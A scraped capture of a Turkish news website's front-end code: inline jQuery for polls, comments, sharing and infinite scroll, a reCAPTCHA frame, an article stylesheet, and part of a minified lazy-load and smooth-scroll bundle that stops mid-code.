$('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'aCWNSoiEmEkvn4jMnmH7VwsaLeUDFkBOWPfPMnpc' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'aCWNSoiEmEkvn4jMnmH7VwsaLeUDFkBOWPfPMnpc'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='8596']").jsSocials({ shareIn: "popup", text: "HER AŞK ÖLÜR BİR GECE BAKMA GERİYE", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UHQyXD2MVOe_C3iUz9d5XA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766115582952');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1
body_size: 1188
content:
.post-title.lg{
    font-family: "Helvetica Neue","Segoe UI",Roboto,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}
.single-post p{
    font-family: "Helvetica Neue","Segoe UI",Roboto,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
    font-size: 18px;
    line-height: 1.8;
    margin-bottom: 18px;
}
.single-post ul{
    list-style: disc;
}
.single-post ul li {
    font-size: 16px;
    line-height: 28px;
    color: #232323;
    margin: 10px 5px;
}
.rhd-sticky-header {
    opacity: 0;
    visibility: hidden;
    transition: visibility .2s, opacity 0.2s linear;
    height: 56px;
    background-color: #f8f8f8;
    -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.19);
    box-shadow: 0 1px 4px rgba(0,0,0,.19);
    left: 0;
    min-height: 47px;
    position: fixed;
    right: 0;
    top: 70px;
    z-index: 999;
}
.rhd-sticky-header .sticky-news-container {
    width: 56.25%;
    float: left;
    padding: 20px 0 0 16px;
    position: relative;
}
.news-back-btn {
    border-right: 1px solid #000;
    color: #000;
    float: left;
    height: 30px;
    margin: -5px 16px 0 0;
    padding-right: 16px;
}
.news-back-btn .text {
    display: inline-block;
    font: normal 14px/30px "Roboto",sans-serif;
    vertical-align: top;
    font-weight: bold;
}
.news-back-btn .fa {
    color: #000;
    font-size: 26px;
    height: 30px;
    line-height: 30px;
    margin-right: 5px;
    vertical-align: top;
    width: 10px;
}
.rhd-sticky-header .sticky-news-container .news-link {
    display: block;
}
.rhd-sticky-header .sticky-news-container .news-category{
    background: red;
    color: #fff;
    float: left;
    font: bold 14px/20px "Roboto",sans-serif;
    margin-right: 8px;
    padding: 0 11px;
}
.rhd-sticky-header .sticky-news-container .news-title{
    color: #000;
    font-size: 14px;
    font-weight: 500;
    display: block;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 20px;
    position: relative;
}
.rhd-sticky-header .rhd-article-tool-wrapper {
    border-left: 1px solid #ccc;
    margin: 16px 16px 0 0;
    padding-left: 10px !important;
    position: static;
    right: 12px;
    top: 10px;
}
.rhd-sticky-header .rhd-social-box-wrapper {
    display: block;
    float: right;
    padding: 16px 16px 0;
    margin-right: 0;
    border-right: 0;
}
.rhd-sticky-header .rhd-article-tool-wrapper .fa-print,.rhd-sticky-header .rhd-article-tool-wrapper .fa-comments-o {
    font-size: 20px;
}

.loader-ellips {
    font-size: 20px; /* change size here */
    position: relative;
    width: 4em;
    height: 1em;
    margin: 10px auto;
}

.loader-ellips__dot {
    display: block;
    width: 1em;
    height: 1em;
    border-radius: 0.5em;
    background: #555; /* change color here */
    position: absolute;
    animation-duration: 0.5s;
    animation-timing-function: ease;
    animation-iteration-count: infinite;
}

.loader-ellips__dot:nth-child(1),
.loader-ellips__dot:nth-child(2) {
    left: 0;
}
.loader-ellips__dot:nth-child(3) { left: 1.5em; }
.loader-ellips__dot:nth-child(4) { left: 3em; }

@keyframes reveal {
    from { transform: scale(0.001); }
    to { transform: scale(1); }
}

@keyframes slide {
    to { transform: translateX(1.5em) }
}

.loader-ellips__dot:nth-child(1) {
    animation-name: reveal;
}

.loader-ellips__dot:nth-child(2),
.loader-ellips__dot:nth-child(3) {
    animation-name: slide;
}

.loader-ellips__dot:nth-child(4) {
    animation-name: reveal;
    animation-direction: reverse;
}
.iliskilianket{
    width: 100%;
    background-color: #07ABA0;
}
.iliskilianket h5 {
    font-size: 24px;
}
.iliskilianket p {
    font-size: 18px;
    font-weight: bold;
}
.iliskilianket .btn:hover{
    background: #b91a00;
}
.iliskilimakale{
    background-color: #C5D5D6;
}
.iliskilivideo{
    background-color: #34495E;
}
.iliskilivideo a h5,.iliskilivideo p a,.iliskilivideo p{
    color: #f8f8f8;
    margin-bottom: 0;
    line-height: 1.4;
}
.iliskiligaleri{
    background-color: #C0392B;
}
.iliskiligaleri a h5,.iliskiligaleri a p{
    color: #f8f8f8;
    margin-bottom: 0;
    line-height: 1.4;
}
.google-news_wrapper {
    margin: 12px 0 0 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #e3e3e3;
    padding: 3px 8px;
    border-radius: 3px;
    color: #e30019;
}
.google-news_wrapper>.text {
    font-weight: 600;
    font-size: 1.1rem;
}
.google-news_wrapper .custom-icon_google-news {
    background-image: url(../images/google-news.svg);
    background-repeat: no-repeat;
    background-size: 130px auto;
    width: 112px;
    height: 28px;
    display: inline-block;
    background-position-y: 6px;
    background-position-x: 15px;
    margin-left: 5px;
    border: 1px solid #e3e3e3;
}
.caption-area{
    position: absolute;
    left: 0;
    width: 100%;
    bottom: 0;
    z-index: 30;
}
.secondtitle{
    display: inline-block;
    box-shadow: 0 0 20px rgba(0,0,0,.5);
    background: #ffd200;
    max-width: 80%;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 17px;
    overflow: hidden;
    color: #000;
    padding: 8px;
    margin: 0 0 9px 15px;
    font-family: "PT Sans", sans-serif;
    font-weight: 700;
}
@media (max-width: 480px){
    .rhd-sticky-header{
        top: 49px;
    }
    ul.comment-section .comment.user-comment .info {
        text-align: left
    }
    ul.comment-section .comment .info {
        width: 100%;
    }
    ul.comment-section .comment p {
        width: 100%;
        margin-left:0
    }

}


--- FILE ---
content_type: application/javascript
request_url: https://www.sonpostagazetesi.com/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x
body_size: 7145
content:
!function(e){var t={};function n(a){if(t[a])return t[a].exports;var i=t[a]={i:a,l:!1,exports:{}};return e[a].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:a})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=0)}({0:function(e,t,n){n("38kB"),n("2x4N"),e.exports=n("Pimp")},"2x4N":function(e,t,n){(function(e){var t,n,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t=window,n=function(e,t){"use strict";if(t.getElementsByClassName){var n,a,i=t.documentElement,r=e.Date,o=e.HTMLPictureElement,l="addEventListener",s="getAttribute",u=e[l],d=e.setTimeout,c=e.requestAnimationFrame||d,f=e.requestIdleCallback,p=/^picture$/i,h=["load","error","lazyincluded","_lazyloaded"],m={},w=Array.prototype.forEach,v=function(e,t){return m[t]||(m[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),m[t].test(e[s]("class")||"")&&m[t]},g=function(e,t){v(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=v(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},b=function e(t,n,a){var i=a?l:"removeEventListener";a&&e(t,n),h.forEach(function(e){t[i](e,n)})},z=function(e,a,i,r,o){var l=t.createEvent("Event");return i||(i={}),i.instance=n,l.initEvent(a,!r,!o),l.detail=i,e.dispatchEvent(l),l},S=function(t,n){var i;!o&&(i=e.picturefill||a.pf)?(n&&n.src&&!t[s]("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},x=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<a.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},k=function(){var e,n,a=[],i=[],r=a,o=function(){var t=r;for(r=a.length?i:a,e=!0,n=!1;t.length;)t.shift()();e=!1},l=function(a,i){e&&!i?a.apply(this,arguments):(r.push(a),n||(n=!0,(t.hidden?d:c)(o)))};return l._lsFlush=o,l}(),E=function(e,t){return t?function(){k(e)}:function(){var t=this,n=arguments;k(function(){e.apply(t,n)})}},A=function(e){var t,n=0,i=a.throttleDelay,o=a.ricTimeout,l=function(){t=!1,n=r.now(),e()},s=f&&o>49?function(){f(l,{timeout:o}),o!==a.ricTimeout&&(o=a.ricTimeout)}:E(function(){d(l)},!0);return function(e){var a;(e=!0===e)&&(o=33),t||(t=!0,(a=i-(r.now()-n))<0&&(a=0),e||a<9?s():d(s,a))}},B=function(e){var t,n,a=function(){t=null,e()},i=function e(){var t=r.now()-n;t<99?d(e,99-t):(f||a)(a)};return function(){n=r.now(),t||(t=d(i,99))}};!function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in a=e.lazySizesConfig||e.lazysizesConfig||{},n)t in a||(a[t]=n[t]);e.lazySizesConfig=a,d(function(){a.init&&T()})}();var P=function(){var o,c,f,h,m,C,P,T,D,N,_,H,O=/^img$/i,I=/^iframe$/i,L="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),R=0,q=0,W=-1,$=function(e){q--,(!e||q<0||!e.target)&&(q=0)},F=function(e){return null==H&&(H="hidden"==x(t.body,"visibility")),H||"hidden"!=x(e.parentNode,"visibility")&&"hidden"!=x(e,"visibility")},V=function(e,n){var a,r=e,o=F(e);for(T-=n,_+=n,D-=n,N+=n;o&&(r=r.offsetParent)&&r!=t.body&&r!=i;)(o=(x(r,"opacity")||1)>0)&&"visible"!=x(r,"overflow")&&(a=r.getBoundingClientRect(),o=N>a.left&&D<a.right&&_>a.top-1&&T<a.bottom+1);return o},X=function(){var e,r,l,u,d,f,p,m,w,v,g,y,b=n.elements;if((h=a.loadMode)&&q<8&&(e=b.length)){for(r=0,W++,v=!a.expand||a.expand<1?i.clientHeight>500&&i.clientWidth>500?500:370:a.expand,n._defEx=v,g=v*a.expFactor,y=a.hFac,H=null,R<g&&q<1&&W>2&&h>2&&!t.hidden?(R=g,W=0):R=h>1&&W>1&&q<6?v:0;r<e;r++)if(b[r]&&!b[r]._lazyRace)if(L)if((m=b[r][s]("data-expand"))&&(f=1*m)||(f=R),w!==f&&(C=innerWidth+f*y,P=innerHeight+f,p=-1*f,w=f),l=b[r].getBoundingClientRect(),(_=l.bottom)>=p&&(T=l.top)<=P&&(N=l.right)>=p*y&&(D=l.left)<=C&&(_||N||D||T)&&(a.loadHidden||F(b[r]))&&(c&&q<3&&!m&&(h<3||W<4)||V(b[r],f))){if(Q(b[r]),d=!0,q>9)break}else!d&&c&&!u&&q<4&&W<4&&h>2&&(o[0]||a.preloadAfterLoad)&&(o[0]||!m&&(_||N||D||T||"auto"!=b[r][s](a.sizesAttr)))&&(u=o[0]||b[r]);else Q(b[r]);u&&!d&&Q(u)}},Y=A(X),j=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:($(e),g(t,a.loadedClass),y(t,a.loadingClass),b(t,K),z(t,"lazyloaded"))},G=E(j),K=function(e){G({target:e.target})},U=function(e){var t,n=e[s](a.srcsetAttr);(t=a.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},J=E(function(e,t,n,i,r){var o,l,u,c,h,m;(h=z(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?g(e,a.autosizesClass):e.setAttribute("sizes",i)),l=e[s](a.srcsetAttr),o=e[s](a.srcAttr),r&&(u=e.parentNode,c=u&&p.test(u.nodeName||"")),m=t.firesLoad||"src"in e&&(l||o||c),h={target:e},g(e,a.loadingClass),m&&(clearTimeout(f),f=d($,2500),b(e,K,!0)),c&&w.call(u.getElementsByTagName("source"),U),l?e.setAttribute("srcset",l):o&&!c&&(I.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,o):e.src=o),r&&(l||c)&&S(e,{src:o})),e._lazyRace&&delete e._lazyRace,y(e,a.lazyClass),k(function(){(!m||e.complete&&e.naturalWidth>1)&&(j(h),e._lazyCache=!0,d(function(){"_lazyCache"in e&&delete e._lazyCache},9))},!0)}),Q=function(e){var t,n=O.test(e.nodeName),i=n&&(e[s](a.sizesAttr)||e[s]("sizes")),r="auto"==i;(!r&&c||!n||!e[s]("src")&&!e.srcset||e.complete||v(e,a.errorClass)||!v(e,a.lazyClass))&&(t=z(e,"lazyunveilread").detail,r&&M.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,q++,J(e,t,r,i,n))},Z=function e(){if(!c){if(r.now()-m<999)return void d(e,999);var t=B(function(){a.loadMode=3,Y()});c=!0,a.loadMode=3,Y(),u("scroll",function(){3==a.loadMode&&(a.loadMode=2),t()},!0)}};return{_:function(){m=r.now(),n.elements=t.getElementsByClassName(a.lazyClass),o=t.getElementsByClassName(a.lazyClass+" "+a.preloadClass),u("scroll",Y,!0),u("resize",Y,!0),e.MutationObserver?new MutationObserver(Y).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i[l]("DOMNodeInserted",Y,!0),i[l]("DOMAttrModified",Y,!0),setInterval(Y,999)),u("hashchange",Y,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){t[l](e,Y,!0)}),/d$|^c/.test(t.readyState)?Z():(u("load",Z),t[l]("DOMContentLoaded",Y),d(Z,2e4)),n.elements.length?(X(),k._lsFlush()):Y()},checkElems:Y,unveil:Q}}(),M=function(){var e,n=E(function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),p.test(t.nodeName||""))for(i=t.getElementsByTagName("source"),r=0,o=i.length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||S(e,n.detail)}),i=function(e,t,a){var i,r=e.parentNode;r&&(a=C(e,r,a),i=z(e,"lazybeforesizes",{width:a,dataAttr:!!t}),i.defaultPrevented||(a=i.detail.width)&&a!==e._lazysizesWidth&&n(e,r,i,a))},r=B(function(){var t,n=e.length;if(n)for(t=0;t<n;t++)i(e[t])});return{_:function(){e=t.getElementsByClassName(a.autosizesClass),u("resize",r)},checkElems:r,updateElem:i}}(),T=function e(){e.i||(e.i=!0,M._(),P._())};return n={cfg:a,autoSizer:M,loader:P,init:T,uP:S,aC:g,rC:y,hC:v,fire:z,gW:C,rAF:k}}}(t,t.document),t.lazySizes=n,"object"==a(e)&&e.exports&&(e.exports=n)}).call(t,n("3IRH")(e))},"38kB":function(e,t,n){var a;"function"==typeof Symbol&&Symbol.iterator;!function(){function i(){M.keyboardSupport&&w("keydown",s)}function r(){if(!_&&document.body){_=!0;var e=document.body,t=document.documentElement,n=window.innerHeight,a=e.scrollHeight;if(H=document.compatMode.indexOf("CSS")>=0?t:e,C=e,i(),top!=self)D=!0;else if(a>n&&(e.offsetHeight<=n||t.offsetHeight<=n)){var r,o=document.createElement("div");o.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+H.scrollHeight+"px",document.body.appendChild(o),E=function(){r||(r=setTimeout(function(){T||(o.style.height="0",o.style.height=H.scrollHeight+"px",r=null)},500))},setTimeout(E,10),w("resize",E);if((k=new j(E)).observe(e,{attributes:!0,childList:!0,characterData:!1}),H.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",e.appendChild(l)}}M.fixedBackground||T||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}function o(e,t,n){if(function(e,t){e=e>0?1:-1,t=t>0?1:-1,(N.x!==e||N.y!==t)&&(N.x=e,N.y=t,q=[],$=0)}(t,n),1!=M.accelerationMax){var a=Date.now()-$;if(a<M.accelerationDelta){var i=(1+50/a)/2;i>1&&(i=Math.min(i,M.accelerationMax),t*=i,n*=i)}$=Date.now()}if(q.push({x:t,y:n,lastX:0>t?.99:-.99,lastY:0>n?.99:-.99,start:Date.now()}),!W){var r=e===document.body;Y(function a(i){for(var o=Date.now(),l=0,s=0,u=0;u<q.length;u++){var d=q[u],c=o-d.start,f=c>=M.animationTime,p=f?1:c/M.animationTime;M.pulseAlgorithm&&(p=S(p));var h=d.x*p-d.lastX>>0,m=d.y*p-d.lastY>>0;l+=h,s+=m,d.lastX+=h,d.lastY+=m,f&&(q.splice(u,1),u--)}r?window.scrollBy(l,s):(l&&(e.scrollLeft+=l),s&&(e.scrollTop+=s)),t||n||(q=[]),q.length?Y(a,e,1e3/M.frameRate+1):W=!1},e,0),W=!0}}function l(e){_||r();var t=e.target,n=f(t);if(!n||e.defaultPrevented||e.ctrlKey)return!0;if(g(C,"embed")||g(t,"embed")&&/\.pdf/i.test(t.src)||g(C,"object")||t.shadowRoot)return!0;var a=-e.wheelDeltaX||e.deltaX||0,i=-e.wheelDeltaY||e.deltaY||0;return I&&(e.wheelDeltaX&&y(e.wheelDeltaX,120)&&(a=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&y(e.wheelDeltaY,120)&&(i=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),a||i||(i=-e.wheelDelta||0),1===e.deltaMode&&(a*=40,i*=40),!(M.touchpadSupport||!function(e){return e?(O.length||(O=[e,e,e]),e=Math.abs(e),O.push(e),O.shift(),clearTimeout(B),B=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=O.join(","))},1e3),!b(120)&&!b(100)):void 0}(i))||(Math.abs(a)>1.2&&(a*=M.stepSize/120),Math.abs(i)>1.2&&(i*=M.stepSize/120),o(n,a,i),e.preventDefault(),void d())}function s(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==L.spacebar;document.body.contains(C)||(C=document.activeElement);var a=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||g(t,"input")&&!a.test(t.type)||g(C,"video")||function(e){var t=e.target,n=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(n=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return n}(e)||t.isContentEditable||n)return!0;if((g(t,"button")||g(t,"input")&&a.test(t.type))&&e.keyCode===L.spacebar)return!0;if(g(t,"input")&&"radio"==t.type&&R[e.keyCode])return!0;var i=0,r=0,l=f(C),s=l.clientHeight;switch(l==document.body&&(s=window.innerHeight),e.keyCode){case L.up:r=-M.arrowScroll;break;case L.down:r=M.arrowScroll;break;case L.spacebar:r=-(e.shiftKey?1:-1)*s*.9;break;case L.pageup:r=.9*-s;break;case L.pagedown:r=.9*s;break;case L.home:r=-l.scrollTop;break;case L.end:var u=l.scrollHeight-l.scrollTop-s;r=u>0?u+10:0;break;case L.left:i=-M.arrowScroll;break;case L.right:i=M.arrowScroll;break;default:return!0}o(l,i,r),e.preventDefault(),d()}function u(e){C=e.target}function d(){clearTimeout(A),A=setInterval(function(){V={}},1e3)}function c(e,t){for(var 